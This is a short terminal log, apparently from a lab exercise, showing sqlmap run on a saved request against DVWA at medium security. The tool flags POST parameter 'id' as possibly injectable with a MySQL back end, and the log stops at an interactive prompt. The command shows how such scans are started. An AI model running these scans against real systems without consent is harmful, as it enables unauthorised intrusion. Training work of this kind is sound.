 modeMacBook-Pro:sqlmap mo$ python2 sqlmap.py -r dvwa-medium.txt ]
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.11.84#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
 It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:13:28 /2020-06-20/
[17:13:28] [INFO] parsing HTTP request from 'dvwa-medium.txt'
[17:13:28] [INFO] testing connection to the target URL
[17:13:28] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:13:28] [INFO] testing if the target URL content is stable
[17:13:28] [INFO] target URL content is stable
[17:13:28] [INFO] testing if POST parameter 'id' is dynamic
[17:13:29] [WARNING] POST parameter 'id' does not appear to be dynamic
[17:13:29] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possibl
e DBMS: 'MySQL')
[17:13:29] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBM
Ses? [Y/n]